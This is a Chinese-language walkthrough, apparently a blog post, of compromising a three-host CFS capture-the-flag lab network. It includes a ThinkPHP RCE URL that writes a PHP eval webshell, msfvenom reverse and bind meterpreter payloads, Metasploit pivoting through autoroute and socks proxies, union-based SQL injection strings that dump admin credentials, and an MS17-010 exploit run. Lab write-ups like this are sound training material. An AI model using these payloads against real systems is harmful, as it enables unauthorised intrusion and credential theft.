内网靶场实操-CFS三层靶机
主要实操GetShell过程,不深究Flag的位置
已知信息仅有一个目标IP,直接扫描端口
┌──(root💀kali)-[~/桌面]
└─# nmap 192.168.75.128
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-22 15:23 CST
Nmap scan report for 192.168.75.128
Host is up (0.000079s latency).
Not shown: 993 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
888/tcp open accessbuilder
3306/tcp open mysql
8888/tcp open sun-answerbook
MAC Address: 00:0C:29:D9:9E:58 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 13.27 seconds
开放了80端口,选择先从网站上下手
熟悉的笑脸,尝试通过ThinkPHP V5.0的命令执行漏洞来写入一句话木马
/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo \<\?php \@eval\(\$\_POST\[\'cmd\'\]\)\;\?\> > shell.php

用蚁剑来连接/shell.php,虚拟终端执行ip a发现新的IP段
为了进行更多操作,需要上传一个后门
将后门生成到网站根目录并开启Apache2
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.75.130 LPORT=7777 -f elf -o /var/www/html/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: /var/www/html/shell.elf
┌──(root💀kali)-[~/桌面]
└─# systemctl start apache2.service
先使用MSF监听
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set lhost 192.168.75.130msf6 exploit(multi/handler) > set lport 7777msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcpmsf6 exploit(multi/handler) > run

虚拟终端下载后门并赋予执行权限,执行
拿到会话后建一个路由,将主机作为MSF的跳板来渗透新IP段
meterpreter > run autoroute -s 192.168.22.0/24
先将会话放到后台,然后使用MSF的代理模块
meterpreter > background
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 2222
msf6 auxiliary(server/socks_proxy) > set version 4a
msf6 auxiliary(server/socks_proxy) > run
配置代理工具,让其他工具可以通过MSF代理来使用路由

vi /etc/proxychains.conf,在下面添加socks4 127.0.0.1 2222
Nmap使用代理扫描 proxychains4 nmap -Pn -sT 192.168.22.0/24
发现一个新IP,再进行端口探测
┌──(root💀kali)-[~/桌面]
└─# proxychains4 nmap -Pn -sT 192.168.22.129
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-22 16:27 CST
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:53 <--denied
[proxychains] Strict chain ... 127.0.0.1:2222 ... 192.168.22.129:143 <--denied
....
Nmap scan report for 192.168.22.129
Host is up (0.0040s latency).
Not shown: 994 closed tcp ports (conn-refused)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
888/tcp open accessbuilder
3306/tcp open mysql
8888/tcp open sun-answerbook
Nmap done: 1 IP address (1 host up) scanned in 17.94 seconds
还是开了80端口,依然先从网站上下手
先给浏览器设置127.0.0.1:2222的socks4代理,再访问网站
F12发现提示可以SQL注入,结合网上找到的CMS后台路径/index.php?r=admini/public/login,可知应该是通过SQL注入找后台账号密码来登录

先判断出主查询字段位数为39,到40才报错 /index.php?r=vul&keyword=1' order by 39 %23
查表名 /index.php?r=vul&keyword=' union select group_concat(table_name),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from information_schema.tables where table_schema=database() %23

查字段名,显然在bage_admin表里 /index.php?r=vul&keyword=' union select group_concat(column_name),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from information_schema.columns where table_schema=database() and table_name="bage_admin" %23
查账号 /index.php?r=vul&keyword=' union select group_concat(username),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from bage_admin %23
查密码然后MD5解密 /index.php?r=vul&keyword=' union select group_concat(password),1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1 from bage_admin %23
登录后台,在模板处发现/tag/index.php可以编辑,写入一句话

蚁剑连接/index.php?r=tag,ip a又发现新IP段,这样就需要再建一个跳板

因为跳板不出网,所以应该用正向连接的后门
┌──(root💀kali)-[~/桌面]
└─# msfvenom -p linux/x64/meterpreter/bind_tcp LHOST=192.168.75.130 LPORT=7777 -f elf -o /var/www/html/shell2.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 78 bytes
Final size of elf file: 198 bytes
Saved as: /var/www/html/shell2.elf
用蚁剑上传后门-->MSF使用代理监听-->赋权-->执行./shell2.elf

┌──(root💀kali)-[~/桌面]
└─# proxychains4 msfconsole
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set rhost 192.168.22.129
msf6 exploit(multi/handler) > set lport 7777
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > run

同样的方法再设一遍新路由和代理
meterpreter > run autoroute -s 192.168.33.0/24
meterpreter > background
msf6 exploit(multi/handler) > use auxiliary/server/socks_proxy
msf6 auxiliary(server/socks_proxy) > set srvport 3333
msf6 auxiliary(server/socks_proxy) > set version 4a
msf6 auxiliary(server/socks_proxy) > run
vi /etc/proxychains.conf,修改为socks4 127.0.0.1 3333
Nmap使用代理扫描 proxychains4 nmap -Pn -sT 192.168.33.0/24
发现一个新IP,再进行端口探测
┌──(root💀kali)-[~/桌面]
└─# proxychains4 nmap -Pn -sT 192.168.33.33
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Starting Nmap 7.92 ( https://nmap.org ) at 2022-10-22 20:27 CST
[proxychains] Strict chain ... 127.0.0.1:3333 ... 192.168.33.33:8080 <--denied
[proxychains] Strict chain ... 127.0.0.1:3333 ... 192.168.33.33:993 <--denied
....
Nmap scan report for 192.168.33.33
Host is up (0.015s latency).
Not shown: 990 closed tcp ports (conn-refused)
PORT STATE SERVICE
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3389/tcp open ms-wbt-server
49152/tcp open unknown
49153/tcp open unknown
49154/tcp open unknown
49155/tcp open unknown
49156/tcp open unknown
49157/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 28.28 seconds
开放了139和445端口,尝试用永恒之蓝漏洞打
因为目标不出网所以还是用代理和正向连接
┌──(root💀kali)-[~/桌面]
└─# proxychains4 msfconsole
msf6 > use exploit/windows/smb/ms17_010_psexec
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.33.33
msf6 exploit(windows/smb/ms17_010_psexec) > set payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > run
三台靶机GetShell完毕



 浙公网安备 33010602011771号
浙公网安备 33010602011771号